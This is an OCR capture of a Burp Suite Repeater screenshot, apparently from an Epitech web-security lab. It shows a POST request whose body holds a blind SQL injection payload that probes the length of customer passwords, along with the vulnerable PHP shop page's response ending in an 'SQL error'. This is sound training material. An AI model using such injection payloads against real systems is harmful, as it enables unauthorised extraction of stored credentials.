 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: https://websecu.epitech.eu:1443 ?
Request
Raw Params Headers Hex
1 POST
/ff4862947b5b3891ca32b3385fd62327359266ca9d8c76245873ab8f0cad9191/shop.ph
p HTTP/1.1
2 Host: websecu.epitech.eu:1443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: https://websecu.epitech.eu:1443
10 Connection: close
11 Referer:
https://websecu.epitech.eu:1443/ff4862947b5b3891ca32b3385fd62327359266ca9
d8c76245873ab8f0cad9191/shop.php
12 Upgrade-Insecure-Requests: 1
13
14 id=1 AND length((select password from customer where length(password) =
127))=128 IGNOREME
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 X-reset-interval: 60
10
11 <html>
12 <center>
13 <head>
14 <title>
All shops
</title>
15 <link rel="stylesheet" type="text/css" href="style.css">
16 <link rel="stylesheet" type="text/css" href="style.css">
17
18 <div topBar">
19 <table style=\"width:100%\">
20 <tr>
21 <td>
<a href=index.php><img src="images/creepy_clown.jpg"
</a>
</td>
22 <td>
<a href=search.php><p class="topBarText">
Looking for a specific item?
</p>
</a>
</td>
23 <td>
<a href=shop.php><p class="topBarText">
All shops
</p>
</a>
</td>
24 <td>
<a href=profile.php><p class="topBarText">
My profile
</p>
</a>
</td>
25 <td>
<a href=index.php><img src="images/gunShop.gif" widt
</a>
</td>
26 </tr>
27 </table>
28 </div>
29 <br>
SQL error..
30
? ← → Search... 0 matches Pretty
Done 945 bytes | 59 millis